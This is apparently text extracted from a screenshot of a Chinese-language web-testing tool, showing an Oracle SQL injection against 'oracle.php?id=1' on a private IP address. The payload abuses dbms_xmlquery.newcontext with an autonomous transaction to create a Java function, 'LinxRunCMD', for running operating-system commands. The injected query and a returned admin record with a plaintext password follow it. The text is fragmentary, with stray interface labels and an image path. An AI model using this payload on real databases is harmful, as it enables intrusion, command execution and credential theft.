 172.16.49.137/oracle.php?id=1 union select null,null,null,db
搜索
IP
来自 Google Chrome
axjc
扫描器
镜像
搜索引擎
网页
漏洞验证
各种博客
W/I
connected
Input:1 union select null,null,null,dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin execute immediate ''create or replace function
LinxRunCMD(p_cmd in varchar2) return varchar2 as language java name ''''LinxUtil.runCMD(java.lang.String) return String''''; '';commit;end;') from dual
select id,username,password,phone from admin where id = 1 union select null,null,null,dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin
execute immediate ''create or replace function LinxRunCMD(p_cmd in varchar2) return varchar2 as language java name ''''LinxUtil.runCMD(java.lang.String) return String'''';
'';commit;end;') from dual
ID USERNAME PASSWORD PHONE
1 lisi lisi123 18888888888
0